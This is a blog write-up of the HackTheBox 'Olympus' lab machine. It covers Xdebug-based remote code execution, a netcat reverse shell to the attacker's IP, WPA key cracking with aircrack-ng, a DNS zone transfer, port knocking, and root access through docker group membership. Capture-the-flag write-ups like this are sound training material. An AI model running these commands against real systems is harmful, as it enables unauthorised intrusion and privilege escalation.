Olympus Writeup
HackTheBox Olympus Writeup.
This is a writeup for the machine olympus from HackTheBox and also my first security blogpost.
Lets get started
So now lets perform a nmap scan on the host ip which is 10.10.10.83. The nmap command is given below:
nmap -sC -sv -oA default -n 10.10.10.83
The scan output from nmap is shown below:

As we see it has 3 open ports and one filtered port.
22/tcp filtered ssh
53/tcp open domain
80/tcp open http
2222/tcp open ssh
Here the port 22 is being filtered which means that nmap is unable to find out whether the port is open or not. And port 53 which has to be using UDP protocol is now using TCP, there is something fishy here, lets get to it later.

Here is the image from the website when we check out the http service on the host

And concurrently when we run gobuster for directory bruteforcing that resulted in the index.php page which is the redirection to the original homepage.
After performing a stego analysis on the images i found nothing. Then i jumped to analyse the response from the web server.Then by looking into the header Xdebug: 2.5.5, we can get to know that Xdebug is enabled in the server, which can allow remote debugging facility for developers.
For more info about XDebug check here.
Hence we can utilize this service to get initial foothold in the machine. The service can be exploited by sending the specially crafted http request to the server to connect back to port 9000. Then we can get Remote Code Execution using the eval function in php.
For more information about exploiting the Xdebug service please visit here


We can also see that the XDEBUG_SESSION cookie is being set by the server and it enable us to utilize the feature of remote debugging. Hence we can potentially exploit the service using eval funtion.

I have written a simple python script which sends the payload to the server which then executes code. Now we have RCE(Remote Code Execution) on the server.
As we enumerate through the web server we see that it doesn’t have python installed. So one of the way to get a shell is through netcat in which the -e switch is allowed in this machine. We received a low privileged shell using the following command:
nc -e /bin/sh <my_IP> <port>
After enumerating for a some time i found user zeus on the box. So i navigated to the users’ home directory. Then i found a file called captured.pcap in /home/zeus/airgeddon/captured/ directory.Then transfered that file into my machine using base64 transfer technique (will be breifly introducing the methods to transfer files in the upcoming posts). By doing a file command on the .cap file we see the following output:
![]()
Looks like its a packet capture file. When we open this caputure file in Wireshark we see a lot of deauth and handshake frames and as we carefully examine through the file in Wireshark we can actually see something about BSSID and it was mentioned as Too_cl0se_to_th3_Sun. Then i got to know that its some kind of wireless WPA capture file using which i can crack the WPA keys.
So i fired up my aircrack-ng
$aircrack-ng capture.cap -w /usr/share/wordlists/rockyou.txt
Which took me around 20 mins to crack the WPA key according to my system specs. And finally the key was:
![]()
After this step, there is a little bit of guessing required for the ssh user. Hence according to the WPA passphrase we should guess the user for the ssh was icarus.
The machine was also vulnerable for ssh user enumeration vulnerability. For more information please check here
Now we login into ssh as the user icarus using $ssh icarus@10.10.10.83 -p 2222 with the password Too_cl0se_to_th3_Sun. As we get into the machine and enumerate the files in the home directory we can see a file called help_of_the_gods.txt which showed us the whole new path towards conquering this machine.

This text file mentioned something about the domain ctfolympus.htb. So i went on and added this domain to my host file which is located in /etc/hosts
127.0.0.1	localhost
10.10.10.83	ctfolympus.htb #This one
As we saw that DNS service was using TCP for its transmission, we probably can perform a DNS Zone Transfer.
Hence i performed a DNS zone transfer using this command:
$dig axfr @10.10.10.83 ctfolympus.htb
dig is an awesome tool which can perform some DNS related stuff like query the DNS servers for records and even for network troubleshooting.

Now when we carefully analyse the output, we can see some sequence of number i.e Hades (3456 8234 62431) and some string St34l_th3_F1re!. The string somewhat looks like a password and the sequence looks like ports numbers. And i guessed it that it could be through a port knocking method i can open the filtered ssh port which is 22.
If you don’t know what Port Knocking is, you can check here and here also
To perform a port knocking i wrote a simple shell script which connects to the server in the specified sequence and then opens the secret port. This can also be done using knockd program in linux.

And as we saw in the DNS zone transfer output, the user prometheus was specified. And when we run the port knocking shell script the port 22 opens for a few second and then closes back again. When the port 22 opened initially i tried with the username as Hades and password as the string mentioned in the ouput of zone transfer but that was a fail attempt(as ssh username is always in small letters). Later when i tried loging in as prometheus with the same password that allowed me inside.

Got the user flag in the home directory!!
![]()
Now i started enumerating to escalate my privileges. I ran the LinEnum.sh script and went through the result. There were many network interfaces and actually there was a docker program installed on this machine. Each user i.e zues, prometheus were being run in the docker, hence they were virtually isolated from the original system.
![]()
If you want to know more about docker, check here
If the current user is a member of docker group then its a way more easy to get root in the machine. As we use groups command we can see that user prometheus is a member of docker group. We can also see what container images are running in the system currently. This can be done using the command:
docker images or docker container ls


The privesc is very easy in this machine. This is just one command which can give you root shell:
$docker run -it crete bash
The i and t switch will give you the interactive tty shell running as the root.
It can also be performed mounting the root file system into some directory and then reading the root.txt file.
$docker run -v /:/mnt/MountDirectory -it crete bash
Then it mounts the root file system into the directory /mnt/MountDirectory/ and hence you can get read the root.txt file.
I would like to thank my buddy payload, Teck_K2, ippsec and many others for helping and supporting me.
Thats it, hope you enjoyed it.
Thanks for reading, STAY TUNED..!!!